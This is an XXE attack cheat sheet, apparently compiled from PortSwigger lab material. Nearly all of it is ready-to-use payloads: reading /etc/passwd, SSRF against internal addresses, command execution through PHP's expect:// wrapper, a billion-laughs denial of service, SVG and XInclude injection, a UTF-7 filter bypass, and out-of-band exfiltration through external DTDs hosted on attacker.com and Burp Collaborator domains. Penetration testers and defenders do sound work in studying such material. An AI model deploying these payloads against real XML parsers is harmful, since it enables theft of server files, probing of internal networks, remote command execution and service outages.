XXE Attacks


XXE (XML External Entity) attacks are vulnerabilities that arise in applications that parse XML input. Thanks to this an attacker could alter the XML data in the request to execute an attack.
Table of Contents
- Dangers in XXE attacks
- Payloads
2.1. XXE to LFI
2.2. XXE to SSRF
2.3. XXE to RCE
2.4. XXE to DOS - XXE in SVG
- Blind on request
- Bypass XXE
- Out-Of-Band
Dangers in XXE attacks
- Exfiltrate critical information:
It would be possible to obtain internal files from the server, which is dangerous.
Example: XXE to LFI - Enumerate ports and domains in addresses internal to the network:
Through the requests enumerate the network.
Example: XXE to SSRF - See open ports at other external addresses:
List ports using requests. - Execute code:
If the server has the PHP “expect” module, it would be possible to execute code and be able to execute commands.
Example: XXE to RCE - Denial of service:
Causes a denial of service by repeated calls in entitys functions.
Example: XXE a DOS
XXE payloads
LFI Test
View internal server files
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<foo>&xxe;</foo>
XXE a SSRF
List the local network of the server
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT foo (#ANY)>
<!ENTITY xxe SYSTEM "https://192.168.0.1">]>
<foo>&xxe;</foo>
XXE a RCE
Abusing the expect module of php to execute commands (Its required have this module on the server to reproduce this)
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "expect://whoami" >]>
<checkproduct>
<productId>&xxe;</productId>
<storeId>2</storeId>
</checkproduct>
XXE a DOS
Cause a denial of service by repeatedly calling entity’s functions
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
XXE in SVG
File inclusion
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" version="1.1" height="200">
<image xlink:href="file:///etc/passwd"></image>
</svg>
Using the PHP “expect” wrapper
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" version="1.1" height="200">
<image xlink:href="expect://whoami"></image>
</svg
XXE blind on request
See if there is an XXE without it being seen in the request
One way to identify an XML blind in a request: If the application embeds the submitted data in an XML document and then parses the document as it passes in a backend SOAP request.
We can try injecting XInclude which is a part of the XML specification that allows you to create an XML document from subdocuments.
Example:
<foo xmlns:xi="http://www.w3.org/2001/XInclude"> <xi:include parse="text" href="file:///etc/passwd"/></foo>
POST /product/stock HTTP/1.1
Host: web.com
Content-Length: 126
productId=1&storeId=1
------------------------------
POST /product/stock HTTP/1.1
Host: web.com
Content-Length: 126
productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
This could also be used in case it is blind
<foo xmlns:xi="http://www.w3.org/2001/XInclude"> <xi:include parse="text" href="file:///etc/passwd"/></foo>
POST /product/stock HTTP/1.1
Host: web.com
Content-Length: 126
productId=1&storeId=1
------------------------------
POST /product/stock HTTP/1.1
Host: web.com
Content-Length: 126
productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text" href="http://attacker.com"/></foo>&storeId=1
Blind XXE test (When it does not return values)
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT foo (#ANY)>
<!ENTITY % xxe SYSTEM "file:///etc/passwd">
<!ENTITY blind SYSTEM "https://subdomain.burpcolaborator.net/?%xxe;">]>
<foo>&blind;</foo>
XXE bypass
XXE UTF-7
<?xml version="1.0" encoding="UTF-7"?>
+ADwAIQ-DOCTYPE foo+AFs +ADwAIQ-ELEMENT foo ANY +AD4
+ADwAIQ-ENTITY xxe SYSTEM +ACI-http://attacker.com+ACI +AD4AXQA+
+ADw-foo+AD4AJg-xxe+ADsAPA-/foo+AD4
Access Control bypass (loading sensitive data)
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY load SYSTEM "php://filter/read=convert.base64-encode/resource=http://web.com/config.php">]>
<foo><result>&load;</result></foo>
XXE Out-Of-Band:
EXAMPLE 1
- It is injected into the value &xxe; in one of the xml values that are sent.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://attacker.com"> ]>
EXAMPLE 2
- Payload that we will include completely in the xml value that is sent. It will make a request to the attacker’s website, so we can know if it really processes the information we send it.
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://attacker.com"> %xxe; ]>
EXAMPLE 3
- Code from http://attacker-web.com/erik.dtd
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % exfiltrate SYSTEM 'http://subdomain.burpcollaborator.net/?x=%file;'>">
%eval;
%exfiltrate;
- XML injection before the values of the page, it will inject the code of erik.dtd in the page
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://attacker.com/erik.dtd"> %xxe;]>
EXAMPLE 4
- XXE BLIND based on error message
- Code from http://attacker.com/erik.dtd
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % error SYSTEM 'file:///notexist/%file;'>">
%eval;
%error;
- XML injection in the page, it will inject the code of erik.dtd
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://attacker.com/erik.dtd"> %xxe;]>
EXAMPLE 5
- Exploiting an XXE by abusing the system’s DTD files, in the file it calls ISOamso, we will use that variable to exploit the XXE by creating a custom xml that performs the function of calling the /etc/passwd file that is the target.
<!DOCTYPE foo [
<!ENTITY % el_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % variable "
<!ENTITY &#x25; error SYSTEM 'file:///notexist/%file;'>
">
%variable;
%error;
'>%el_dtd;]>
- Source Labs: Portswigger Labs
- Credits Image: cobalt.io